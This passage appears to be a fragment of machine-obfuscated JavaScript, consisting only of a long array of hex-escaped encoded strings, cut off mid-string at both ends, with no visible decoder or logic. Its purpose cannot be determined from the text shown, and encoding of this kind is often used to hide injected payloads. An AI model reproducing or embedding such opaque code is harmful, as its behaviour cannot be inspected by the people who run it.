32\x46\x63\x4e\x43\x6b\x53\x66\x6d\x6f\x35\x57\x4f\x37\x64\x55\x43\x6b\x53\x57\x50\x6d','\x45\x43\x6b\x57\x42\x43\x6f\x6c\x74\x61','\x57\x35\x5a\x64\x50\x61\x53\x46\x57\x4f\x44\x77\x45\x47\x78\x64\x54\x75\x79','\x57\x4f\x46\x63\x48\x6d\x6b\x41\x57\x50\x4c\x74\x57\x35\x52\x63\x4e\x43\x6f\x34\x67\x78\x57','\x62\x77\x79\x46\x44\x61','\x57\x36\x65\x30\x70\x71\x35\x38\x6b\x6d\x6f\x49\x57\x50\x79\x61\x57\x4f\x6d','\x57\x35\x38\x39\x68\x47\x39\x65\x6b\x6d\x6f\x33\x57\x52\x79\x37\x57\x36\x30','\x77\x64\x78\x63\x55\x43\x6b\x51\x66\x38\x6b\x50\x57\x52\x52\x64\x4e\x53\x6b\x52\x57\x35\x75','\x57\x4f\x4a\x64\x4d\x78\x6c\x64\x47\x71','\x57\x4f\x69\x45\x57\x4f\x31\x68','\x57\x35\x66\x36\x68\x32\x57','\x6b\x6d\x6f\x32\x57\x36\x56\x63\x4b\x57','\x6b\x48\x4e\x63\x4a\x61\x53','\x57\x51\x50\x53\x76\x38\x6f\x70\x57\x52\x34\x65\x78\x59\x33\x64\x4a\x58\x75','\x57\x50\x42\x64\x50\x38\x6f\x57\x57\x4f\x71','\x57\x52\x39\x55\x44\x43\x6b\x41','\x6f\x78\x52\x64\x51\x63\x71','\x61\x4b\x46\x63\x55\x73\x37\x64\x55\x6d\x6b\x69\x57\x51\x54\x50\x76\x6d\x6b\x37','\x64\x38\x6f\x74\x67\x71\x4e\x64\x53\x38\x6b\x42\x57\x36\x48\x67\x57\x37\x2f\x63\x50\x47','\x57\x35\x5a\x63\x54\x78\x53\x31','\x57\x4f\x33\x63\x47\x38\x6b\x33\x57\x36\x30','\x57\x50\x46\x64\x54\x59\x76\x55\x57\x51\x64\x64\x54\x4d\x68\x63\x50\x61','\x67\x53\x6f\x35\x6b\x6d\x6f\x72\x7a\x4e\x71\x43\x76\x6d\x6b\x31\x57\x35\x34','\x44\x75\x37\x63\x51\x38\x6f\x4b','\x57\x4f\x6d\x33\x70\x38\x6f\x2b','\x57\x52\x4c\x63\x6d\x4c\x72\x46\x43\x38\x6f\x77\x57\x50\x74\x63\x56\x71\x61','\x57\x4f\x4e\x63\x4a\x63\x71\x73\x57\x35\x43\x41\x43\x63\x65','\x57\x35\x70\x63\x4b\x6d\x6f\x47\x66\x71','\x57\x50\x56\x64\x4b\x38\x6f\x50\x57\x51\x33\x63\x4b\x38\x6b\x71\x78\x77\x46\x64\x49\x59\x61','\x57\x36\x70\x64\x53\x64\x44\x6f\x57\x34\x6d\x62\x45\x4a\x6c\x64\x4a\x66\x61','\x57\x36\x4b\x58\x6a\x59\x4f','\x57\x36\x47\x6f\x79\x6d\x6f\x6e\x73\x38\x6f\x6b\x64\x5a\x61\x57\x6d\x61','\x45\x32\x56\x63\x4b\x6d\x6f\x4c\x6e\x6d\x6b\x66\x57\x50\x4e\x63\x49\x43\x6b\x53\x57\x37\x43','\x6b\x77\x5a\x63\x55\x71','\x66\x61\x42\x64\x47\x71','\x57\x52\x2f\x64\x4a\x73\x71\x63\x57\x52\x44\x69\x42\x57\x74\x63\x4d\x53\x6f\x6f','\x68\x38\x6b\x7a\x57\x37\x7a\x64','\x57\x35\x7a\x4c\x57\x52\x4e\x64\x4b\x4a\x38\x64\x67\x6d\x6b\x30\x63\x77\x38','\x57\x50\x62\x6a\x57\x36\x42\x63\x48\x64\x68\x63\x4d\x61','\x64\x43\x6f\x45\x66\x6d\x6b\x66\x6a\x31\x38\x4c\x77\x53\x6b\x73\x57\x36\x79','\x6c\x6d\x6f\x54\x68\x58\x65\x53\x57\x36\x30\x52\x57\x34\x52\x63\x55\x43\x6f\x70','\x67\x38\x6b\x57\x57\x36\x42\x63\x4a\x47','\x61\x47\x75\x53\x43\x57','\x43\x53\x6b\x79\x57\x34\x70\x64\x54\x71','\x57\x50\x6a\x38\x57\x51\x70\x63\x4b\x77\x71\x38','\x67\x43\x6f\x64\x77\x43\x6f\x39\x75\x43\x6f\x73\x57\x51\x37\x64\x50\x38\x6b\x74\x76\x57','\x74\x4a\x68\x63\x4c\x53\x6b\x37\x6e\x38\x6b\x45\x57\x4f\x46\x64\x55\x53\x6b\x53\x57\x50\x61','\x6e\x6d\x6f\x69\x6c\x53\x6b\x4c\x46\x30\x75\x37\x45\x6d\x6b\x78\x57\x37\x57','\x57\x51\x64\x64\x54\x58\x76\x49','\x57\x37\x4c\x34\x69\x75\x7a\x55\x76\x71','\x66\x53\x6b\x69\x57\x52\x7a\x51','\x6a\x43\x6f\x64\x67\x73\x37\x64\x54\x38\x6b\x5a\x57\x51\x39\x62\x57\x36\x52\x64\x4c\x57','\x65\x62\x4b\x32\x66\x71','\x42\x6d\x6b\x7a\x57\x37\x4b\x34\x57\x51\x2f\x64\x48\x38\x6b\x72\x57\x52\x38\x35\x61\x47','\x64\x53\x6b\x68\x57\x34\x58\x4a\x57\x4f\x5a\x64\x4a\x53\x6b\x70\x57\x37\x57','\x77\x53\x6b\x77\x75\x38\x6f\x64\x46\x38\x6f\x57\x64\x48\x75','\x57\x52\x70\x64\x4b\x6d\x6b\x59\x57\x52\x6d','\x64\x38\x6f\x36\x57\x34\x46\x63\x4e\x53\x6b\x70\x75\x33\x33\x64\x4e\x43\x6f\x64\x44\x47','\x61\x57\x56\x64\x4b\x38\x6b\x48','\x57\x37\x74\x64\x4d\x57\x6c\x64\x4b\x32\x54\x4d\x57\x4f\x66\x4d\x74\x61\x4b','\x57\x37\x78\x64\x53\x4b\x75\x79','\x79\x4e\x30\x76\x6e\x61','\x57\x50\x62\x77\x57\x50\x52\x63\x51\x57\x4e\x63\x4a\x6d\x6b\x6e\x57\x51\x42\x63\x49\x67\x57','\x78\x6d\x6b\x4a\x57\x37\x68\x64\x50\x57','\x57\x50\x6d\x33\x69\x43\x6b\x75','\x57\x51\x50\x34\x66\x43\x6f\x35\x57\x52\x6a\x33\x57\x51\x39\x4c\x74\x6d\x6f\x76','\x61\x43\x6f\x66\x6b\x53\x6b\x31','\x6b\x67\x56\x64\x50\x30\x71','\x72\x4b\x2f\x63\x55\x58\x2f\x63\x50\x47','\x57\x52\x4e\x63\x4a\x6d\x6f\x49\x57\x4f\x47','\x57\x36\x58\x4c\x66\x58\x71','\x70\x48\x4e\x63\x47\x58\x52\x63\x49\x38\x6b\x37\x57\x52\x4f\x34\x41\x53\x6b\x69','\x57\x4f\x52\x64\x52\x32\x64\x64\x49\x61','\x69\x4d\x65\x59\x45\x6d\x6f\x4f\x44\x47','\x57\x37\x64\x64\x52\x59\x33\x64\x4e\x4d\x7a\x33\x57\x4f\x66\x4d\x78\x74\x38','\x66\x66\x6c\x63\x51\x78\x75\x4e\x57\x37\x65','\x57\x36\x2f\x64\x4e\x75\x46\x64\x4e\x71','\x45\x43\x6b\x56\x6a\x43\x6f\x41\x73\x38\x6b\x33\x57\x50\x52\x63\x4e\x5a\x70\x64\x52\x47','\x76\x6d\x6b\x2f\x6d\x62\x6d\x64\x57\x36\x53\x75\x57\x4f\x2f\x64\x52\x38\x6f\x38','\x57\x35\x64\x63\x47\x33\x69\x45\x79\x4d\x44\x51\x6d\x47','\x57\x36\x35\x34\x6d\x4a\x65\x32\x43\x38\x6f\x6a\x57\x4f\x61','\x57\x36\x39\x2b\x63\x33\x66\x47\x45\x43\x6f\x56','\x70\x73\x50\x63\x6e\x43\x6f\x62\x77\x53\x6f\x72\x67\x47\x74\x64\x4b\x47','\x75\x43\x6f\x66\x73\x53\x6b\x70\x63\x4e\x7a\x35\x46\x5a\x65\x65','\x6a\x53\x6f\x30\x70\x59\x4e\x64\x52\x38\x6b\x63\x57\x51\x7a\x48\x57\x34\x6c\x64\x4e\x71','\x57\x35\x6d\x6d\x6e\x38\x6b\x50','\x57\x36\x4f\x61\x57\x50\x47\x36','\x57\x36\x34\x79\x57\x51\x31\x50\x57\x52\x56\x64\x49\x53\x6b\x75\x79\x61','\x57\x34\x4e\x63\x49\x38\x6f\x61\x78\x47','\x75\x65\x2f\x64\x51\x43\x6f\x68\x57\x51\x34\x6c\x57\x51\x33\x64\x55\x64\x38','\x57\x37\x48\x4c\x72\x47\x62\x67\x6a\x38\x6f\x53\x57\x52\x69\x6a\x57\x34\x43','\x6a\x53\x6f\x6e\x67\x53\x6b\x55\x57\x34\x64\x63\x55\x6d\x6b\x52\x6f\x38\x6f\x70','\x57\x36\x56\x63\x49\x32\x62\x62\x6b\x30\x64\x63\x53\x4d\x68\x63\x51\x77\x6d','\x57\x4f\x47\x33\x76\x43\x6b\x65\x57\x52\x34\x7a\x75\x63\x78\x64\x4a\x68\x71','\x57\x51\x4a\x63\x51\x67\x6a\x76','\x57\x4f\x2f\x64\x4a\x76\x64\x64\x4e\x61','\x57\x50\x52\x63\x4b\x43\x6f\x62\x57\x36\x76\x57\x57\x36\x6c\x63\x48\x53\x6b\x77','\x79\x30\x2f\x63\x49\x6d\x6b\x6e\x6c\x6d\x6f\x49\x57\x52\x2f\x64\x53\x53\x6b\x39\x57\x34\x6d','\x57\x35\x56\x63\x4f\x78\x6a\x51\x70\x4b\x46\x63\x51\x32\x64\x63\x49\x76\x71','\x65\x75\x2f\x63\x49\x58\x30\x77\x57\x36\x33\x63\x52\x53\x6f\x68\x57\x51\x30','\x66\x62\x37\x63\x4b\x6d\x6f\x46','\x6a\x38\x6b\x53\x57\x37\x33\x63\x51\x6d\x6f\x51\x57\x36\x48\x4e','\x57\x37\x6c\x64\x4c\x5a\x72\x70\x57\x37\x50\x71\x66\x64\x4a\x64\x4a\x72\x43','\x67\x43\x6b\x69\x57\x52\x72\x5a\x76\x4a\x4c\x70\x57\x51\x50\x61\x65\x47','\x57\x51\x72\x44\x6f\x38\x6f\x75\x57\x50\x39\x2f\x57\x37\x4c\x73\x44\x38\x6f\x38','\x69\x58\x31\x48\x45\x53\x6f\x66\x45\x38\x6f\x54\x44\x64\x42\x64\x4b\x61','\x57\x34\x54\x6b\x68\x68\x75','\x75\x76\x2f\x63\x4e\x6d\x6b\x6b','\x74\x53\x6f\x68\x57\x4f\x53\x32\x57\x4f\x42\x64\x55\x53\x6b\x41\x57\x36\x57\x70\x62\x71','\x57\x50\x2f\x64\x54\x53\x6b\x57\x57\x51\x30','\x45\x43\x6f\x58\x6b\x4d\x6d','\x73\x38\x6f\x66\x73\x47','\x57\x52\x2f\x64\x4a\x4c\x52\x64\x52\x57','\x57\x34\x34\x51\x57\x51\x50\x4c\x57\x51\x4a\x64\x52\x6d\x6b\x6e\x6a\x53\x6f\x31\x57\x37\x57','\x57\x51\x42\x64\x4d\x77\x72\x4c\x57\x50\x4e\x64\x4b\x30\x33\x63\x51\x6d\x6b\x69\x57\x52\x6d','\x42\x6d\x6f\x2b\x57\x50\x34\x58\x57\x50\x78\x64\x55\x43\x6b\x72\x57\x35\x4b\x4f\x75\x57','\x57\x35\x69\x4e\x57\x4f\x78\x63\x53\x61\x6a\x2f\x69\x38\x6b\x67\x62\x74\x53','\x57\x35\x54\x45\x6d\x4d\x62\x73\x69\x53\x6b\x55\x57\x51\x74\x63\x51\x64\x38','\x57\x37\x33\x64\x4d\x49\x50\x42\x57\x37\x62\x46\x72\x32\x69','\x57\x34\x31\x4f\x68\x4a\x72\x49\x77\x6d\x6f\x6c\x57\x50\x4f\x34\x57\x36\x75','\x57\x34\x37\x63\x4c\x65\x71\x65\x69\x32\x50\x37\x65\x38\x6f\x39','\x78\x76\x46\x63\x4b\x53\x6b\x6a\x64\x6d\x6b\x61\x57\x52\x2f\x63\x49\x53\x6f\x70','\x45\x4d\x52\x63\x4c\x53\x6b\x54\x6b\x61','\x57\x36\x39\x59\x67\x47\x4e\x63\x51\x6d\x6f\x41','\x6e\x61\x58\x66\x6e\x53\x6f\x7a\x63\x53\x6b\x64\x7a\x32\x33\x64\x49\x47','\x57\x50\x48\x79\x6c\x64\x4a\x63\x56\x43\x6f\x65','\x57\x37\x54\x2b\x57\x52\x5a\x63\x52\x47','\x63\x43\x6f\x72\x62\x38\x6b\x55','\x77\x53\x6b\x69\x6e\x53\x6f\x64\x42\x53\x6b\x6c\x63\x4b\x64\x63\x54\x61\x47','\x6c\x53\x6b\x4b\x6d\x53\x6f\x6d\x44\x53\x6b\x41\x57\x51\x33\x63\x51\x62\x42\x64\x52\x71','\x6a\x71\x54\x33\x43\x53\x6f\x62\x57\x50\x78\x64\x52\x43\x6f\x6f\x77\x53\x6f\x71','\x57\x4f\x56\x64\x54\x38\x6f\x76\x57\x35\x79','\x67\x43\x6b\x34\x79\x43\x6f\x69\x76\x43\x6f\x55\x57\x4f\x2f\x64\x53\x43\x6b\x76\x64\x61','\x70\x66\x43\x71\x43\x38\x6f\x6c\x76\x38\x6b\x68\x64\x4c\x79','\x57\x52\x46\x63\x55\x38\x6f\x4f\x6f\x71','\x71\x38\x6b\x33\x68\x38\x6f\x6b','\x57\x51\x7a\x51\x57\x34\x78\x63\x51\x57\x56\x64\x54\x38\x6b\x6e\x57\x51\x70\x63\x49\x61\x53','\x57\x50\x62\x72\x76\x75\x39\x6e\x71\x6d\x6b\x73\x41\x76\x78\x64\x53\x61','\x77\x53\x6b\x6a\x43\x43\x6f\x65\x7a\x43\x6b\x6c\x63\x4a\x52\x63\x54\x61\x47','\x57\x50\x70\x63\x53\x75\x34\x41','\x57\x35\x74\x63\x51\x4c\x62\x4e\x6e\x74\x54\x38\x75\x53\x6b\x67\x44\x71','\x57\x4f\x4e\x64\x53\x38\x6f\x5a\x57\x51\x33\x63\x52\x38\x6f\x74\x74\x64\x42\x64\x4f\x47\x61','\x75\x33\x74\x63\x47\x6d\x6b\x43\x57\x4f\x37\x64\x54\x48\x75\x74\x66\x73\x34','\x45\x38\x6f\x41\x65\x75\x43\x2b\x57\x34\x61\x6d','\x57\x35\x72\x6d\x57\x4f\x78\x63\x52\x47\x69\x66\x61\x43\x6b\x67\x62\x4d\x34','\x78\x38\x6b\x6f\x57\x34\x4a\x64\x4a\x61','\x57\x50\x42\x64\x52\x48\x72\x77','\x57\x50\x74\x64\x4f\x33\x48\x4c\x57\x4f\x42\x63\x4f\x4c\x37\x63\x51\x43\x6b\x36\x57\x4f\x69','\x70\x59\x44\x4b\x66\x6d\x6f\x62\x57\x52\x52\x64\x50\x6d\x6f\x45\x7a\x53\x6f\x65','\x57\x35\x42\x64\x50\x53\x6b\x73\x43\x30\x4b\x31\x57\x36\x52\x63\x4a\x4b\x46\x64\x51\x71','\x57\x51\x39\x65\x57\x34\x48\x4c','\x57\x36\x56\x63\x4c\x66\x58\x6c\x62\x4b\x2f\x63\x52\x77\x74\x63\x48\x75\x69','\x68\x58\x48\x6e\x44\x6d\x6f\x33\x57\x51\x5a\x64\x4c\x38\x6f\x6c\x77\x53\x6f\x41','\x74\x6d\x6b\x32\x57\x34\x74\x64\x4b\x38\x6b\x62\x57\x37\x6a\x58\x57\x51\x50\x37\x57\x4f\x69','\x57\x52\x61\x6b\x57\x34\x6a\x68\x57\x36\x74\x64\x4c\x58\x71\x73\x57\x36\x64\x64\x55\x61','\x6c\x61\x62\x2b\x44\x6d\x6f\x4b\x76\x6d\x6f\x33\x6e\x62\x33\x64\x4f\x61','\x68\x43\x6b\x44\x67\x62\x76\x49\x66\x71\x75\x76\x41\x47','\x75\x38\x6f\x37\x57\x34\x2f\x64\x53\x43\x6b\x66\x57\x50\x4b\x78\x57\x34\x5a\x64\x4e\x61','\x57\x4f\x62\x6b\x69\x53\x6f\x32\x57\x4f\x62\x6b\x57\x51\x43','\x44\x6d\x6f\x77\x73\x57\x34','\x57\x51\x4a\x63\x50\x5a\x76\x47','\x57\x4f\x37\x63\x56\x64\x71\x63','\x6a\x53\x6b\x56\x6a\x43\x6f\x66\x73\x6d\x6b\x47\x57\x4f\x52\x64\x55\x47\x37\x64\x4a\x47','\x42\x6d\x6f\x6e\x68\x30\x38\x4d\x57\x35\x69\x71\x57\x4f\x56\x64\x56\x38\x6f\x62','\x6c\x72\x2f\x63\x50\x53\x6f\x41','\x57\x34\x6a\x36\x6e\x58\x56\x63\x4a\x43\x6f\x32\x63\x61\x4a\x63\x56\x6d\x6f\x72','\x57\x37\x35\x53\x6b\x38\x6f\x6a','\x6e\x4d\x68\x64\x4f\x74\x46\x63\x4b\x73\x53\x6c\x71\x33\x72\x53','\x61\x6d\x6f\x76\x57\x37\x37\x64\x49\x38\x6f\x4f\x72\x65\x64\x64\x53\x53\x6f\x65','\x57\x35\x68\x63\x47\x4e\x75\x50','\x74\x4a\x70\x64\x4a\x6d\x6b\x51\x64\x38\x6b\x6f\x57\x4f\x46\x64\x4a\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x69\x63\x48\x35\x35\x45\x64\x6d\x65','\x57\x51\x54\x6b\x68\x38\x6f\x6e','\x77\x77\x70\x64\x47\x6d\x6f\x62\x57\x35\x78\x64\x4d\x48\x69\x61\x76\x47\x4e\x64\x4c\x71','\x77\x43\x6b\x6f\x41\x53\x6b\x46\x71\x53\x6b\x6d\x63\x64\x47','\x57\x52\x78\x64\x47\x53\x6b\x62\x57\x34\x31\x75\x57\x36\x42\x63\x50\x43\x6f\x2f\x69\x78\x30','\x57\x4f\x70\x64\x4a\x6d\x6b\x33\x66\x47','\x57\x52\x34\x33\x76\x43\x6b\x33\x57\x50\x53\x46\x41\x71','\x57\x51\x6e\x45\x6c\x6d\x6f\x67\x57\x52\x72\x57','\x57\x4f\x33\x63\x4f\x53\x6f\x6e\x57\x51\x6a\x70\x57\x36\x78\x63\x47\x38\x6f\x55\x6f\x4b\x4f','\x57\x51\x2f\x63\x4f\x6d\x6f\x5a\x57\x50\x61','\x57\x35\x78\x64\x54\x49\x7a\x63','\x73\x6d\x6b\x72\x44\x38\x6f\x6e','\x69\x53\x6b\x73\x72\x38\x6f\x35\x44\x53\x6f\x78','\x57\x4f\x6c\x64\x53\x67\x57\x4d\x6f\x49\x6a\x38\x75\x38\x6b\x63','\x57\x35\x42\x63\x47\x53\x6b\x73\x43\x75\x4c\x6f\x57\x35\x46\x63\x55\x66\x4e\x64\x51\x71','\x57\x35\x71\x53\x61\x4d\x66\x5a\x61\x53\x6f\x67\x42\x4e\x70\x63\x51\x71','\x57\x50\x68\x64\x4c\x53\x6f\x47\x57\x34\x42\x63\x51\x38\x6f\x39','\x57\x52\x56\x64\x50\x43\x6f\x37\x57\x4f\x34','\x6b\x71\x4a\x63\x52\x65\x47\x50\x57\x34\x37\x63\x4a\x6d\x6f\x64','\x57\x37\x6c\x64\x49\x64\x37\x63\x4a\x68\x4b','\x57\x34\x4e\x64\x48\x74\x52\x63\x4f\x57','\x57\x52\x53\x35\x41\x6d\x6b\x31\x57\x4f\x79\x31\x46\x74\x33\x64\x55\x59\x75','\x57\x51\x56\x64\x56\x48\x42\x64\x4d\x33\x62\x6c\x57\x4f\x44\x48\x43\x57','\x57\x50\x2f\x64\x4b\x53\x6f\x4a\x57\x4f\x33\x63\x54\x38\x6b\x79\x6f\x77\x2f\x64\x50\x57\x65','\x57\x50\x46\x64\x50\x6d\x6f\x4c\x57\x52\x71','\x57\x34\x50\x4f\x71\x75\x4b','\x6a\x30\x4a\x63\x50\x72\x30','\x61\x72\x5a\x63\x4c\x38\x6b\x75\x57\x4f\x42\x64\x4f\x73\x57\x33\x42\x64\x65','\x64\x6d\x6f\x31\x43\x53\x6b\x6f\x71\x57\x47\x77\x78\x6d\x6b\x65\x57\x34\x34','\x57\x52\x43\x35\x57\x34\x52\x63\x50\x63\x74\x63\x56\x6d\x6b\x72\x57\x36\x5a\x64\x56\x75\x30','\x57\x50\x4f\x55\x44\x6d\x6b\x76\x57\x52\x53\x58\x78\x47\x2f\x64\x50\x49\x69','\x57\x52\x76\x31\x78\x43\x6f\x6d','\x6f\x53\x6b\x56\x57\x35\x64\x63\x47\x61','\x45\x38\x6b\x46\x57\x35\x78\x64\x52\x53\x6f\x2b\x75\x47\x38\x47\x57\x50\x78\x64\x47\x71','\x62\x43\x6f\x2f\x65\x62\x44\x4e\x67\x59\x66\x71\x42\x53\x6f\x34','\x78\x38\x6b\x67\x57\x37\x74\x64\x56\x38\x6f\x59\x6f\x71\x38\x6f\x57\x50\x78\x63\x50\x57','\x69\x58\x52\x63\x4d\x58\x65','\x57\x34\x7a\x31\x69\x4a\x31\x55\x44\x43\x6f\x2b\x57\x4f\x74\x63\x55\x73\x47','\x57\x51\x56\x63\x4b\x68\x46\x64\x4f\x61','\x57\x51\x65\x39\x57\x34\x46\x63\x4b\x61','\x76\x38\x6b\x4a\x57\x51\x33\x63\x4b\x38\x6b\x32\x71\x64\x68\x64\x4e\x43\x6f\x4a\x43\x57','\x57\x4f\x6c\x63\x4c\x6d\x6b\x35\x57\x35\x7a\x51\x57\x36\x56\x63\x4f\x6d\x6b\x50','\x57\x50\x5a\x63\x4e\x6d\x6f\x43\x45\x61','\x57\x51\x52\x64\x4e\x72\x4f\x56','\x69\x43\x6f\x4c\x6e\x38\x6f\x6c','\x72\x6d\x6b\x76\x79\x73\x72\x55\x66\x38\x6f\x47\x72\x4a\x2f\x63\x56\x47','\x57\x37\x6a\x33\x69\x38\x6f\x67','\x57\x50\x6e\x34\x6c\x43\x6f\x2f','\x57\x4f\x33\x63\x4c\x38\x6f\x73\x57\x34\x6a\x4f\x57\x37\x56\x63\x50\x43\x6b\x37\x45\x75\x4f','\x46\x59\x58\x76\x44\x43\x6f\x70\x57\x34\x56\x64\x4c\x43\x6f\x6d\x7a\x43\x6f\x48','\x61\x49\x70\x64\x4d\x53\x6f\x46','\x6e\x38\x6b\x34\x73\x76\x7a\x76\x61\x5a\x35\x6c\x67\x38\x6f\x55','\x57\x37\x64\x63\x51\x31\x65\x41\x63\x65\x42\x63\x49\x33\x6c\x63\x54\x68\x6d','\x57\x52\x52\x64\x4e\x71\x72\x66','\x57\x52\x46\x63\x4a\x53\x6f\x75\x57\x35\x66\x52\x57\x36\x56\x63\x50\x6d\x6b\x67\x57\x51\x46\x63\x54\x47','\x57\x51\x2f\x63\x53\x6d\x6f\x5a\x41\x77\x4f\x48\x57\x35\x42\x64\x48\x48\x64\x64\x4d\x47','\x6f\x72\x4e\x63\x47\x53\x6b\x44\x57\x51\x74\x64\x54\x64\x65\x64\x42\x61\x38','\x74\x43\x6b\x34\x57\x36\x56\x63\x56\x6d\x6f\x36\x79\x49\x4f\x72\x57\x51\x4e\x64\x50\x47','\x57\x50\x61\x53\x57\x34\x74\x63\x56\x63\x5a\x63\x55\x53\x6b\x67\x57\x52\x78\x63\x4b\x4e\x71','\x65\x4b\x56\x64\x47\x47\x4f','\x57\x36\x42\x64\x4c\x62\x7a\x70\x57\x36\x62\x46\x71\x33\x33\x64\x4a\x77\x57','\x57\x4f\x4a\x64\x54\x33\x6c\x64\x4d\x71','\x57\x35\x64\x63\x4a\x66\x69\x66','\x57\x50\x79\x6a\x78\x53\x6b\x38\x57\x51\x65\x76','\x57\x37\x48\x4d\x64\x62\x6a\x48\x78\x6d\x6f\x4f\x57\x50\x69','\x70\x4e\x33\x64\x4c\x59\x42\x63\x4d\x6d\x6b\x2b\x57\x51\x6d\x32','\x45\x38\x6f\x4a\x6a\x4b\x65','\x62\x43\x6f\x2f\x65\x62\x44\x37\x74\x49\x66\x44\x42\x53\x6f\x34','\x57\x50\x6e\x72\x57\x36\x6a\x6a\x57\x37\x78\x64\x51\x72\x61\x72\x57\x36\x64\x63\x4e\x61','\x6a\x43\x6b\x7a\x57\x50\x42\x63\x54\x43\x6f\x7a\x57\x50\x31\x57\x57\x52\x33\x64\x54\x43\x6b\x72\x57\x35\x6d\x56\x57\x34\x38','\x70\x59\x44\x6c\x65\x53\x6f\x67\x57\x51\x2f\x64\x4c\x43\x6f\x6d\x71\x43\x6f\x78','\x43\x4c\x5a\x63\x4d\x6d\x6b\x65','\x79\x64\x37\x63\x4b\x6d\x6b\x2f','\x57\x36\x39\x39\x62\x68\x7a\x32\x6b\x53\x6b\x35\x57\x52\x70\x63\x4d\x47\x75','\x76\x6d\x6b\x44\x46\x74\x34','\x57\x35\x42\x64\x50\x53\x6f\x74\x46\x4c\x61\x35\x57\x35\x68\x63\x54\x4d\x4e\x63\x4e\x71','\x71\x6d\x6f\x4b\x57\x36\x78\x63\x51\x6d\x6b\x34\x57\x37\x4b\x57\x57\x50\x4a\x64\x4a\x6d\x6b\x51','\x57\x36\x4e\x63\x53\x43\x6f\x32\x44\x33\x66\x49\x57\x36\x4e\x63\x50\x4e\x64\x64\x4a\x47','\x76\x43\x6b\x49\x57\x37\x33\x64\x51\x47','\x64\x53\x6f\x7a\x62\x64\x42\x64\x53\x6d\x6b\x32\x57\x4f\x4b\x41\x57\x34\x42\x64\x4b\x71','\x6a\x31\x47\x39\x72\x38\x6b\x43\x73\x53\x6b\x69\x62\x32\x4f\x6b','\x57\x4f\x70\x64\x49\x57\x69\x63\x57\x51\x57\x35\x6c\x59\x6c\x63\x48\x6d\x6b\x55','\x70\x38\x6b\x79\x57\x50\x61\x5a','\x57\x50\x75\x47\x46\x67\x66\x70\x70\x53\x6b\x74','\x57\x51\x39\x33\x61\x43\x6f\x75\x57\x50\x50\x36\x57\x37\x54\x74\x43\x6d\x6b\x42','\x44\x47\x70\x63\x55\x63\x78\x64\x4a\x75\x72\x6c\x67\x75\x35\x41','\x57\x36\x68\x63\x52\x33\x58\x67','\x57\x51\x42\x63\x53\x61\x76\x69','\x57\x52\x38\x2b\x43\x43\x6b\x2b\x57\x51\x75\x73\x77\x64\x53','\x57\x35\x4a\x63\x55\x59\x6e\x4f\x57\x51\x68\x64\x56\x57\x56\x64\x54\x38\x6f\x33\x57\x51\x75','\x6a\x38\x6b\x55\x57\x37\x2f\x63\x49\x43\x6f\x50\x57\x4f\x44\x73\x57\x4f\x47','\x57\x36\x6c\x64\x48\x63\x35\x72','\x6a\x53\x6f\x69\x57\x34\x42\x63\x51\x53\x6b\x72\x72\x65\x78\x63\x4a\x38\x6f\x79','\x57\x52\x2f\x64\x52\x71\x62\x5a','\x57\x35\x70\x63\x53\x4d\x76\x79\x63\x4b\x74\x63\x50\x5a\x33\x63\x4a\x66\x69','\x57\x35\x42\x64\x50\x43\x6f\x74\x46\x4c\x66\x57','\x57\x50\x31\x43\x46\x67\x7a\x78\x62\x43\x6f\x73\x79\x30\x4a\x64\x56\x61','\x57\x51\x70\x63\x4c\x38\x6f\x63\x57\x50\x79','\x63\x6d\x6f\x74\x67\x74\x64\x64\x4b\x38\x6b\x63\x57\x4f\x4c\x62\x57\x37\x4a\x64\x4d\x61','\x70\x72\x75\x39\x46\x47','\x57\x52\x68\x63\x4d\x38\x6f\x36\x75\x71','\x57\x50\x75\x63\x43\x6d\x6b\x73\x57\x52\x30\x37\x71\x71\x64\x64\x54\x4e\x65','\x57\x34\x68\x64\x49\x4a\x74\x63\x55\x67\x39\x6a\x57\x4f\x65\x62\x46\x57\x57','\x44\x38\x6b\x52\x79\x64\x76\x57\x6c\x43\x6f\x6a','\x57\x35\x7a\x31\x6b\x65\x54\x70\x43\x38\x6f\x70\x57\x52\x70\x63\x55\x57','\x62\x53\x6f\x56\x57\x37\x69','\x57\x52\x69\x38\x76\x53\x6b\x31\x57\x4f\x79\x73','\x66\x68\x33\x64\x47\x67\x42\x63\x56\x30\x61\x6c\x6a\x32\x62\x79','\x74\x4a\x68\x63\x49\x53\x6f\x38\x66\x6d\x6f\x34\x57\x50\x37\x64\x53\x38\x6b\x73\x57\x35\x38','\x6b\x71\x4a\x63\x55\x65\x47\x52\x57\x37\x56\x63\x4e\x6d\x6b\x32\x57\x52\x75\x4f','\x7a\x48\x33\x64\x55\x6d\x6b\x73\x57\x52\x4c\x78\x57\x4f\x33\x64\x55\x47\x76\x62','\x45\x6d\x6f\x42\x57\x34\x4a\x64\x4e\x43\x6f\x4d\x79\x4a\x71\x4a\x57\x52\x6d','\x71\x6d\x6b\x38\x67\x61\x61','\x57\x51\x70\x64\x55\x77\x68\x64\x4e\x66\x57\x61\x41\x59\x79\x38\x57\x51\x69','\x62\x5a\x56\x63\x4d\x43\x6b\x37','\x57\x35\x42\x64\x50\x38\x6b\x6d\x46\x4c\x62\x73\x57\x35\x68\x63\x48\x67\x4e\x63\x4e\x61','\x76\x6d\x6f\x49\x57\x37\x42\x63\x50\x61','\x57\x34\x53\x30\x77\x47\x62\x46\x43\x53\x6f\x53\x57\x51\x57','\x57\x51\x37\x64\x47\x65\x56\x64\x4e\x65\x79\x41\x71\x57\x53\x54\x57\x34\x53','\x6c\x66\x62\x51\x69\x71','\x44\x53\x6b\x45\x57\x34\x4a\x64\x47\x53\x6f\x6d\x79\x49\x30\x72\x57\x51\x4e\x64\x51\x47','\x6a\x43\x6b\x68\x68\x43\x6f\x48\x44\x6d\x6b\x68','\x57\x35\x53\x4e\x6c\x32\x66\x72\x72\x6d\x6f\x57\x57\x4f\x74\x63\x54\x73\x71','\x57\x34\x78\x63\x53\x65\x58\x6d\x68\x4c\x70\x64\x53\x4b\x42\x63\x53\x62\x79','\x41\x38\x6b\x38\x46\x6d\x6f\x64','\x70\x53\x6f\x31\x57\x50\x7a\x7a','\x57\x52\x58\x79\x70\x65\x34','\x6c\x38\x6f\x78\x71\x43\x6f\x53\x7a\x38\x6f\x7a\x57\x37\x4a\x63\x53\x6d\x6f\x52\x65\x47','\x6d\x71\x53\x32\x44\x38\x6f\x5a\x63\x53\x6f\x45\x6a\x31\x43\x35','\x6d\x6d\x6f\x57\x6a\x4e\x65\x45\x69\x47\x6e\x50\x68\x73\x38','\x75\x38\x6f\x70\x57\x36\x58\x52\x57\x50\x6c\x64\x53\x53\x6b\